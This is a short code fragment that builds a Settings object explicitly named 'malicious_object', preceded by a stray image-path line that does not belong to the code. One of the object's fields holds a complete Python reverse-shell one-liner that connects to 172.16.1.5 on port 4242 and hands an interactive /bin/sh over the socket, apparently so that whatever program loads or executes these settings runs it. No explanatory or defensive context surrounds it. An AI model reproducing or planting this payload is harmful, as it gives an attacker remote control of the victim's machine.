 # Create an instance of the Settings class
malicious_object = Settings(
    "background_value",
    "question_value",
    "follow_up_value",
    "admin_code_value",
    "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.16.1.5\",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'",
)